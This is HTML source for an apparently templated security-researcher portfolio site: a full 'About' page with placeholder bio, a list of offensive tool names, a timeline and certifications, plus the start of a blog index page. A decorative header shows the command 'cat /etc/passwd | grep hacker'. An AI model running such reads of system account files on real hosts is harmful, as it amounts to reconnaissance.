


<file: about/index.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="About - Cybersecurity researcher, ethical hacker, and CTF player.">
  <title>About | 0xHacker</title>
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡️</text></svg>">
  <link rel="stylesheet" href="../css/style.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
</head>
<body>

<div id="reading-progress"></div>

<nav id="navbar">
  <div class="nav-inner">
    <a href="../index.html" class="nav-logo"><span>~/</span>0xhacker<span class="cursor"></span></a>
    <ul class="nav-links">
      <li><a href="../index.html">Home</a></li>
      <li><a href="../blog/index.html">Blog</a></li>
      <li><a href="../ctf/index.html">CTF Writeups</a></li>
      <li><a href="index.html" class="active">About</a></li>
    </ul>
    <div class="nav-actions">
      <button class="theme-toggle" id="theme-toggle" aria-label="Toggle theme"></button>
      <button class="hamburger" aria-label="Toggle menu"><span></span><span></span><span></span></button>
    </div>
  </div>
</nav>

<!-- Page Hero -->
<div class="page-hero">
  <div class="container">
    <div style="font-family:var(--font-mono);color:var(--accent-cyan);font-size:0.85rem;margin-bottom:0.5rem">
      cat /etc/passwd | grep hacker
    </div>
    <h1 class="page-hero-title">About Me</h1>
    <p class="page-hero-sub">// Security researcher, hacker, and knowledge sharer</p>
  </div>
</div>

<section>
  <div class="container">
    <div class="about-layout">

      <!-- Profile Sidebar -->
      <aside>
        <div class="profile-card" data-animate>
          <!-- Replace with your actual photo -->
          <div class="profile-img-wrapper">
            <img
              src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 200 200'%3E%3Crect width='200' height='200' fill='%230f1319'/%3E%3Ccircle cx='100' cy='80' r='50' fill='%231a2030'/%3E%3Ccircle cx='100' cy='210' r='80' fill='%231a2030'/%3E%3Ctext x='100' y='95' text-anchor='middle' font-size='60' fill='%2300ff9d'%3E👤%3C/text%3E%3C/svg%3E"
              alt="Profile photo"
              class="profile-img"
            >
          </div>
          <!-- CUSTOMIZE: Replace the src above with your actual photo URL -->
          <!-- Example: src="../images/profile.jpg" -->

          <div class="profile-name">Your Name</div>
          <div class="profile-handle">@0xhacker</div>
          <div class="profile-location">
            <i class="fas fa-map-marker-alt"></i> Your City, Country
          </div>

          <!-- Status badges -->
          <div style="display:flex;flex-direction:column;gap:0.5rem;text-align:left">
            <div style="display:flex;align-items:center;gap:0.5rem;padding:0.4rem 0.75rem;background:var(--bg-secondary);border-radius:6px;border:1px solid var(--border)">
              <span style="width:8px;height:8px;background:var(--accent-green);border-radius:50%;flex-shrink:0;animation:pulse 2s infinite"></span>
              <span style="font-family:var(--font-mono);font-size:0.75rem;color:var(--text-secondary)">Open to opportunities</span>
            </div>
            <div style="display:flex;align-items:center;gap:0.5rem;padding:0.4rem 0.75rem;background:var(--bg-secondary);border-radius:6px;border:1px solid var(--border)">
              <span>🏆</span>
              <span style="font-family:var(--font-mono);font-size:0.75rem;color:var(--text-secondary)">Top 5% on HackTheBox</span>
            </div>
            <div style="display:flex;align-items:center;gap:0.5rem;padding:0.4rem 0.75rem;background:var(--bg-secondary);border-radius:6px;border:1px solid var(--border)">
              <span>🐛</span>
              <span style="font-family:var(--font-mono);font-size:0.75rem;color:var(--text-secondary)">12 CVEs / Bug Bounties</span>
            </div>
          </div>

          <div class="social-links">
            <a href="https://github.com/yourusername" class="social-link" target="_blank" rel="noopener" aria-label="GitHub">
              <i class="fab fa-github"></i>
            </a>
            <a href="https://linkedin.com/in/yourprofile" class="social-link" target="_blank" rel="noopener" aria-label="LinkedIn">
              <i class="fab fa-linkedin-in"></i>
            </a>
            <a href="https://twitter.com/yourhandle" class="social-link" target="_blank" rel="noopener" aria-label="Twitter">
              <i class="fab fa-x-twitter"></i>
            </a>
            <a href="mailto:you@email.com" class="social-link" aria-label="Email">
              <i class="fas fa-envelope"></i>
            </a>
          </div>

          <div style="margin-top:1.5rem">
            <a href="../files/resume.pdf" class="btn btn-primary" style="width:100%;justify-content:center" download>
              <i class="fas fa-download"></i> Download Resume
            </a>
          </div>
        </div>
      </aside>

      <!-- Main Content -->
      <div>

        <!-- Bio -->
        <div data-animate>
          <h2 class="section-title">Who I Am</h2>
          <p class="about-bio">
            Hey! I'm a passionate cybersecurity researcher with a focus on offensive security,
            web application penetration testing, and CTF competitions. I started my journey into
            security after getting curious about how websites could be broken — and I never stopped.
          </p>
          <p class="about-bio">
            I actively participate in CTF competitions through platforms like HackTheBox, TryHackMe,
            and picoCTF. I also do bug bounty hunting on Bugcrowd and HackerOne, where I've
            responsibly disclosed vulnerabilities in several web applications.
          </p>
          <p class="about-bio">
            This blog is my way of giving back to the security community. Every writeup, tutorial,
            and research note here is designed to help the next person on the same path.
          </p>
        </div>

        <!-- Skills -->
        <div data-animate>
          <div class="skills-section">
            <h3>🌐 Web Security Tools</h3>
            <div class="skills-grid">
              <div class="skill-chip"><span class="skill-icon">🔥</span>Burp Suite</div>
              <div class="skill-chip"><span class="skill-icon">🕷️</span>OWASP ZAP</div>
              <div class="skill-chip"><span class="skill-icon">🔍</span>SQLMap</div>
              <div class="skill-chip"><span class="skill-icon">🎯</span>Nikto</div>
              <div class="skill-chip"><span class="skill-icon">🌀</span>ffuf</div>
              <div class="skill-chip"><span class="skill-icon">🏹</span>Gobuster</div>
              <div class="skill-chip"><span class="skill-icon">🔎</span>Subfinder</div>
              <div class="skill-chip"><span class="skill-icon">🌊</span>Amass</div>
            </div>

            <h3>🖥️ Network & Infrastructure</h3>
            <div class="skills-grid">
              <div class="skill-chip"><span class="skill-icon">📡</span>Nmap</div>
              <div class="skill-chip"><span class="skill-icon">🦈</span>Wireshark</div>
              <div class="skill-chip"><span class="skill-icon">🦝</span>Metasploit</div>
              <div class="skill-chip"><span class="skill-icon">🔐</span>Netcat</div>
              <div class="skill-chip"><span class="skill-icon">🛡️</span>Nessus</div>
              <div class="skill-chip"><span class="skill-icon">⚡</span>Masscan</div>
              <div class="skill-chip"><span class="skill-icon">🔗</span>Responder</div>
              <div class="skill-chip"><span class="skill-icon">🩸</span>BloodHound</div>
            </div>

            <h3>🔓 Passwords & Post-Exploitation</h3>
            <div class="skills-grid">
              <div class="skill-chip"><span class="skill-icon">⚒️</span>Hashcat</div>
              <div class="skill-chip"><span class="skill-icon">🗡️</span>John the Ripper</div>
              <div class="skill-chip"><span class="skill-icon">🐉</span>Mimikatz</div>
              <div class="skill-chip"><span class="skill-icon">🕵️</span>Impacket</div>
              <div class="skill-chip"><span class="skill-icon">🌙</span>Evil-WinRM</div>
              <div class="skill-chip"><span class="skill-icon">🐍</span>Python / pwntools</div>
            </div>

            <h3>💻 Programming Languages</h3>
            <div class="skills-grid">
              <div class="skill-chip"><span class="skill-icon">🐍</span>Python</div>
              <div class="skill-chip"><span class="skill-icon">🐚</span>Bash</div>
              <div class="skill-chip"><span class="skill-icon">🕸️</span>JavaScript</div>
              <div class="skill-chip"><span class="skill-icon">⚙️</span>C / C++</div>
              <div class="skill-chip"><span class="skill-icon">🦀</span>Rust</div>
              <div class="skill-chip"><span class="skill-icon">🔧</span>Assembly (x86)</div>
            </div>
          </div>
        </div>

        <!-- Experience Timeline -->
        <div data-animate>
          <h2 class="section-title">Journey</h2>
          <div class="timeline">
            <div class="timeline-item">
              <div class="timeline-date">2024 – Present</div>
              <div class="timeline-title">Security Researcher & Bug Bounty Hunter</div>
              <div class="timeline-org">Independent / Bug Bounty Platforms</div>
              <div class="timeline-desc">
                Actively finding and responsibly disclosing vulnerabilities in web applications.
                Competing in CTF competitions globally. Writing educational security content.
              </div>
            </div>
            <div class="timeline-item">
              <div class="timeline-date">2023</div>
              <div class="timeline-title">OSCP Certification</div>
              <div class="timeline-org">Offensive Security</div>
              <div class="timeline-desc">
                Passed the Offensive Security Certified Professional exam, completing a 24-hour
                practical penetration testing challenge.
              </div>
            </div>
            <div class="timeline-item">
              <div class="timeline-date">2022 – 2023</div>
              <div class="timeline-title">Junior Penetration Tester</div>
              <div class="timeline-org">Your Company / Internship</div>
              <div class="timeline-desc">
                Performed web application and network penetration tests for clients.
                Wrote detailed reports with remediation recommendations.
              </div>
            </div>
            <div class="timeline-item">
              <div class="timeline-date">2021</div>
              <div class="timeline-title">Started CTF Competing</div>
              <div class="timeline-org">HackTheBox / TryHackMe</div>
              <div class="timeline-desc">
                Began learning offensive security through CTF platforms.
                Achieved Pro Hacker rank on HackTheBox within 6 months.
              </div>
            </div>
            <div class="timeline-item">
              <div class="timeline-date">2019 – 2022</div>
              <div class="timeline-title">B.Sc. Computer Science</div>
              <div class="timeline-org">Your University</div>
              <div class="timeline-desc">
                Studied computer science with self-taught focus on cybersecurity,
                cryptography, and systems programming.
              </div>
            </div>
          </div>
        </div>

        <!-- Certifications -->
        <div data-animate>
          <h2 class="section-title">Certifications</h2>
          <div style="display:grid;grid-template-columns:repeat(auto-fill,minmax(200px,1fr));gap:1rem">
            <div style="background:var(--bg-card);border:1px solid var(--border);border-radius:var(--radius-lg);padding:1.25rem;display:flex;align-items:center;gap:1rem;transition:var(--transition)" onmouseover="this.style.borderColor='var(--accent-green)'" onmouseout="this.style.borderColor='var(--border)'">
              <span style="font-size:2rem">🏆</span>
              <div>
                <div style="font-family:var(--font-display);font-weight:700;font-size:0.95rem">OSCP</div>
                <div style="font-family:var(--font-mono);font-size:0.7rem;color:var(--text-muted)">OffSec · 2023</div>
              </div>
            </div>
            <div style="background:var(--bg-card);border:1px solid var(--border);border-radius:var(--radius-lg);padding:1.25rem;display:flex;align-items:center;gap:1rem;transition:var(--transition)" onmouseover="this.style.borderColor='var(--accent-cyan)'" onmouseout="this.style.borderColor='var(--border)'">
              <span style="font-size:2rem">🛡️</span>
              <div>
                <div style="font-family:var(--font-display);font-weight:700;font-size:0.95rem">CEH</div>
                <div style="font-family:var(--font-mono);font-size:0.7rem;color:var(--text-muted)">EC-Council · 2022</div>
              </div>
            </div>
            <div style="background:var(--bg-card);border:1px solid var(--border);border-radius:var(--radius-lg);padding:1.25rem;display:flex;align-items:center;gap:1rem;transition:var(--transition)" onmouseover="this.style.borderColor='var(--accent-yellow)'" onmouseout="this.style.borderColor='var(--border)'">
              <span style="font-size:2rem">🔐</span>
              <div>
                <div style="font-family:var(--font-display);font-weight:700;font-size:0.95rem">CompTIA Security+</div>
                <div style="font-family:var(--font-mono);font-size:0.7rem;color:var(--text-muted)">CompTIA · 2022</div>
              </div>
            </div>
          </div>
        </div>

        <!-- Contact -->
        <div data-animate style="margin-top:3rem">
          <h2 class="section-title">Get In Touch</h2>
          <p style="color:var(--text-secondary);margin-bottom:1.5rem;line-height:1.8">
            Interested in collaborating, have a security question, or want to report a bug?
            Feel free to reach out — I try to respond to everyone.
          </p>
          <div style="display:flex;gap:1rem;flex-wrap:wrap">
            <a href="mailto:you@email.com" class="btn btn-primary">
              <i class="fas fa-envelope"></i> Email Me
            </a>
            <a href="https://twitter.com/yourhandle" class="btn btn-outline" target="_blank" rel="noopener">
              <i class="fab fa-x-twitter"></i> DM on X
            </a>
          </div>
        </div>

      </div>
    </div>
  </div>
</section>

<footer id="footer">
  <div class="container">
    <div class="footer-bottom" style="border:none;padding:0">
      <span class="footer-copy">© <span id="year"></span> 0xHacker</span>
      <div class="footer-social">
        <a href="https://github.com/yourusername" class="social-link" target="_blank" rel="noopener"><i class="fab fa-github"></i></a>
        <a href="https://twitter.com/yourhandle" class="social-link" target="_blank" rel="noopener"><i class="fab fa-x-twitter"></i></a>
      </div>
    </div>
  </div>
</footer>

<button id="back-to-top" aria-label="Back to top"><i class="fas fa-chevron-up"></i></button>

<script src="../js/data.js"></script>
<script src="../js/main.js"></script>
<script>document.getElementById('year').textContent = new Date().getFullYear();</script>
</body>
</html>
</file>


<file: blog/index.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="All blog posts - cybersecurity tutorials, walkthroughs, and research.">
  <title>Blog | 0xHacker</title>
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡️</text></svg>">
  <link rel="stylesheet" href="../css/style.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
</head>
<body>

<div id="reading-progress"></div>

<nav id="navbar">
  <div class="nav-inner">
    <a href="../index.html" class="nav-logo"><span>~/</span>0xhacker<span class="cursor"></span></a>
    <ul class="nav-links">
      <li><a href="../index.html">Home</a></li>
      <li><a href="index.html" class="active">Blog</a></li>
      <li><a href="../ctf/index.html">CTF Writeups</a></li>
